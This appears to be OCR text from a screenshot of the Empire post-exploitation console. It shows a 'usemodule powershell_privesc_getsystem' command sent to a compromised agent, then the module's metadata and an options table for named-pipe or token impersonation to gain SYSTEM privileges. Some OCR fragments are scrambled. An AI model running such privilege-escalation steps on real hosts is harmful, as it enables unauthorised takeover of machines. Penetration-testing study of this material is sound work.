 (Empire: 9827FNZ4) > usemodule powershell_privesc_getsystem
INFO: Set Agent to 9827FNZ4
id powershell_privesc_getsystem
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
Matt Graeber, @mattifestation, https://twitter.com/mattifestation
description Gets SYSTEM privileges with one of two methods.
background False
language powershell
needs_admin True
opsec_safe False
techniques http://attack.mitre.org/techniques/T1103
software http://attack.mitre.org/software/S0194
comments https://github.com/rapid7/meterpreter/blob/2a891a79001fc43cb25475cc43b
ced9449e7dc37/source/extensions/priv/server/elevate/namedpipe.c
https://github.com/obscuresec/shmoocon/blob/master/Invoke-TwitterBot
http://blog.cobaltstrike.com/2014/04/02/what-happens-when-i-type-
getsystem/
http://clymb3r.wordpress.com/2013/11/03/powershell-and-token-
impersonation/
Record Options
Name Value Required Description
Agent 9827FNZ4 True Agent to run module on.
Technique NamedPipe False Technique to use, 'NamedPipe' for
service named pipe impersonation or
'Token' for adjust token privs.
ServiceName False Optional service name to used for
'NamedPipe' impersonation.
PipeName False Optional pipe name to used for
'NamedPipe' impersonation.
"the quieter you become, the more
RevToSelf False Switch. Reverts the current thread
privileges.
WhoAmI False Switch. Display the credentials for
the current PowerShell thread.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
KALI LI